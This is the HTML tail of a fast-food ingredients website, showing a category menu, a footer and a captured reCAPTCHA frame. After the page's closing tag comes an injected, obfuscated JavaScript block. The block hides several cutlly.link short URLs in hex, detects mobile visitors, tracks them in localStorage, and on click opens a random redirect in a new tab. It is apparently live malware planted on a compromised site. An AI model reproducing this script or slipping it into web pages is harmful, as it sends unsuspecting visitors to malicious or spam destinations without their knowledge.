	<li class="cat-item cat-item-300"><a href="http://www.fastfoodingredients.com/category/subway/" title="View all posts filed under SUBWAY">SUBWAY</a> (68)
<ul class='children'>
	<li class="cat-item cat-item-301"><a href="http://www.fastfoodingredients.com/category/subway/breads/" title="View all posts filed under Breads">Breads</a> (11)
</li>
	<li class="cat-item cat-item-303"><a href="http://www.fastfoodingredients.com/category/subway/cheeses/" title="View all posts filed under Cheeses">Cheeses</a> (7)
</li>
	<li class="cat-item cat-item-305"><a href="http://www.fastfoodingredients.com/category/subway/condiments-subway/" title="View all posts filed under Condiments">Condiments</a> (13)
</li>
	<li class="cat-item cat-item-308"><a href="http://www.fastfoodingredients.com/category/subway/cookies-subway/" title="View all posts filed under Cookies">Cookies</a> (8)
</li>
	<li class="cat-item cat-item-307"><a href="http://www.fastfoodingredients.com/category/subway/fruizle-express/" title="View all posts filed under Fruizle Express">Fruizle Express</a> (4)
</li>
	<li class="cat-item cat-item-440"><a href="http://www.fastfoodingredients.com/category/subway/parfait-subway/" title="View all posts filed under Parfait">Parfait</a> (1)
</li>
	<li class="cat-item cat-item-306"><a href="http://www.fastfoodingredients.com/category/subway/pizza/" title="View all posts filed under Pizza">Pizza</a> (1)
</li>
	<li class="cat-item cat-item-302"><a href="http://www.fastfoodingredients.com/category/subway/proteins/" title="View all posts filed under Proteins">Proteins</a> (14)
</li>
	<li class="cat-item cat-item-304"><a href="http://www.fastfoodingredients.com/category/subway/vegetables/" title="View all posts filed under Vegetables">Vegetables</a> (9)
</li>
</ul>
</li>
	<li class="cat-item cat-item-151"><a href="http://www.fastfoodingredients.com/category/taco-bell/" title="View all posts filed under TACO BELL">TACO BELL</a> (65)
<ul class='children'>
	<li class="cat-item cat-item-242"><a href="http://www.fastfoodingredients.com/category/taco-bell/beef-taco-bell/" title="View all posts filed under Beef">Beef</a> (33)
</li>
	<li class="cat-item cat-item-243"><a href="http://www.fastfoodingredients.com/category/taco-bell/bowls-taco-bell/" title="View all posts filed under Bowls">Bowls</a> (5)
</li>
	<li class="cat-item cat-item-255"><a href="http://www.fastfoodingredients.com/category/taco-bell/burritos-taco-bell/" title="View all posts filed under Burritos">Burritos</a> (13)
</li>
	<li class="cat-item cat-item-253"><a href="http://www.fastfoodingredients.com/category/taco-bell/chalupa-taco-bell/" title="View all posts filed under Chalupa">Chalupa</a> (3)
</li>
	<li class="cat-item cat-item-241"><a href="http://www.fastfoodingredients.com/category/taco-bell/chicken-taco-bell/" title="View all posts filed under Chicken">Chicken</a> (10)
</li>
	<li class="cat-item cat-item-240"><a href="http://www.fastfoodingredients.com/category/taco-bell/condiments-taco-bell/" title="View all posts filed under Condiments">Condiments</a> (3)
</li>
	<li class="cat-item cat-item-249"><a href="http://www.fastfoodingredients.com/category/taco-bell/desserts-taco-bell/" title="View all posts filed under Desserts">Desserts</a> (2)
</li>
	<li class="cat-item cat-item-254"><a href="http://www.fastfoodingredients.com/category/taco-bell/gordita-taco-bell/" title="View all posts filed under Gordita">Gordita</a> (3)
</li>
	<li class="cat-item cat-item-252"><a href="http://www.fastfoodingredients.com/category/taco-bell/nachos-taco-bell/" title="View all posts filed under Nachos">Nachos</a> (3)
</li>
	<li class="cat-item cat-item-244"><a href="http://www.fastfoodingredients.com/category/taco-bell/quesadillas-taco-bell/" title="View all posts filed under Quesadillas">Quesadillas</a> (2)
</li>
	<li class="cat-item cat-item-247"><a href="http://www.fastfoodingredients.com/category/taco-bell/salads-taco-bell/" title="View all posts filed under Salads">Salads</a> (2)
</li>
	<li class="cat-item cat-item-444"><a href="http://www.fastfoodingredients.com/category/taco-bell/sandwiches-taco-bell/" title="View all posts filed under Sandwiches">Sandwiches</a> (3)
</li>
	<li class="cat-item cat-item-250"><a href="http://www.fastfoodingredients.com/category/taco-bell/sides-taco-bell/" title="View all posts filed under Sides">Sides</a> (9)
</li>
	<li class="cat-item cat-item-245"><a href="http://www.fastfoodingredients.com/category/taco-bell/tacos-taco-bell/" title="View all posts filed under Tacos">Tacos</a> (13)
</li>
	<li class="cat-item cat-item-248"><a href="http://www.fastfoodingredients.com/category/taco-bell/taquitos-taco-bell/" title="View all posts filed under Taquitos">Taquitos</a> (2)
</li>
	<li class="cat-item cat-item-246"><a href="http://www.fastfoodingredients.com/category/taco-bell/wraps-taco-bell/" title="View all posts filed under Wraps">Wraps</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.fastfoodingredients.com/category/uncategorized/" title="View all posts filed under Uncategorized">Uncategorized</a> (3)
</li>
	<li class="cat-item cat-item-149"><a href="http://www.fastfoodingredients.com/category/wendys/" title="View all posts filed under WENDY&#039;S">WENDY&#039;S</a> (108)
<ul class='children'>
	<li class="cat-item cat-item-230"><a href="http://www.fastfoodingredients.com/category/wendys/beef-wendys/" title="View all posts filed under Beef">Beef</a> (23)
</li>
	<li class="cat-item cat-item-256"><a href="http://www.fastfoodingredients.com/category/wendys/beverages-wendys/" title="View all posts filed under Beverages">Beverages</a> (23)
</li>
	<li class="cat-item cat-item-258"><a href="http://www.fastfoodingredients.com/category/wendys/chicken-wendys/" title="View all posts filed under Chicken">Chicken</a> (15)
</li>
	<li class="cat-item cat-item-261"><a href="http://www.fastfoodingredients.com/category/wendys/condiments-wendys/" title="View all posts filed under Condiments">Condiments</a> (22)
</li>
	<li class="cat-item cat-item-257"><a href="http://www.fastfoodingredients.com/category/wendys/desserts-wendys/" title="View all posts filed under Desserts">Desserts</a> (9)
</li>
	<li class="cat-item cat-item-251"><a href="http://www.fastfoodingredients.com/category/wendys/fish-wendys/" title="View all posts filed under Fish">Fish</a> (2)
</li>
	<li class="cat-item cat-item-441"><a href="http://www.fastfoodingredients.com/category/wendys/parfait-wendys/" title="View all posts filed under Parfait">Parfait</a> (4)
</li>
	<li class="cat-item cat-item-259"><a href="http://www.fastfoodingredients.com/category/wendys/salads-wendys/" title="View all posts filed under Salads">Salads</a> (6)
</li>
	<li class="cat-item cat-item-231"><a href="http://www.fastfoodingredients.com/category/wendys/sandwiches-wendys/" title="View all posts filed under Sandwiches">Sandwiches</a> (32)
</li>
	<li class="cat-item cat-item-442"><a href="http://www.fastfoodingredients.com/category/wendys/shakes/" title="View all posts filed under Shakes">Shakes</a> (6)
</li>
	<li class="cat-item cat-item-260"><a href="http://www.fastfoodingredients.com/category/wendys/sides-wendys/" title="View all posts filed under Sides">Sides</a> (14)
</li>
</ul>
</li>
	<li class="cat-item cat-item-350"><a href="http://www.fastfoodingredients.com/category/whataburger/" title="View all posts filed under WHATABURGER">WHATABURGER</a> (85)
<ul class='children'>
	<li class="cat-item cat-item-351"><a href="http://www.fastfoodingredients.com/category/whataburger/breakfast-whataburger/" title="View all posts filed under Breakfast">Breakfast</a> (24)
</li>
	<li class="cat-item cat-item-352"><a href="http://www.fastfoodingredients.com/category/whataburger/burgers/" title="View all posts filed under Burgers">Burgers</a> (11)
</li>
	<li class="cat-item cat-item-353"><a href="http://www.fastfoodingredients.com/category/whataburger/chicken-and-fish/" title="View all posts filed under Chicken and Fish">Chicken and Fish</a> (6)
</li>
	<li class="cat-item cat-item-354"><a href="http://www.fastfoodingredients.com/category/whataburger/desserts-whataburger/" title="View all posts filed under Desserts">Desserts</a> (4)
</li>
	<li class="cat-item cat-item-355"><a href="http://www.fastfoodingredients.com/category/whataburger/drinks/" title="View all posts filed under Drinks">Drinks</a> (25)
</li>
	<li class="cat-item cat-item-357"><a href="http://www.fastfoodingredients.com/category/whataburger/salads-whataburger/" title="View all posts filed under Salads">Salads</a> (4)
</li>
	<li class="cat-item cat-item-358"><a href="http://www.fastfoodingredients.com/category/whataburger/sides-whataburger/" title="View all posts filed under Sides">Sides</a> (11)
</li>
</ul>
</li>
		</ul>
</li>
</ul>
</div>
<!--include footer-->
<div id="footer">
<!--footer.php-->
	<strong>© 2007 - 2014 Fast Food Ingredients</strong>
	
       
	<!--necessary-->
	


<script type='text/javascript' src='http://www.fastfoodingredients.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.32.0-2013.04.03'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.fastfoodingredients.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fastfoodingredients.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.4'></script>
</div>

</div>
</body>
</html>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x52\x43\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x6e\x45\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x72\x75\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x44\x6c\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x4f\x6a\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x70\x49\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x73\x47\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x6c\x47\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x70\x62\x54\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x67\x74\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_UVM9wzD1ZBx5cZkZbeTVA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769618957098');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>